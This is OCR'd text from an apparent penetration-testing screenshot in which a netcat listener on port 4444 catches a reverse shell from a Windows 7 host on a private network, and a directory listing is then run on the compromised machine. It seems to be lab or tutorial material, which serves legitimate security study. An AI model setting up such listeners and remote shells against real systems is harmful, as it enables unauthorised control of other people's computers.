 # nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.16
8.1.7] 49225
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All
rights reserved.
C:\Users\win7\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE88-4AF2
 Directory of C:\Users\win7\Downloads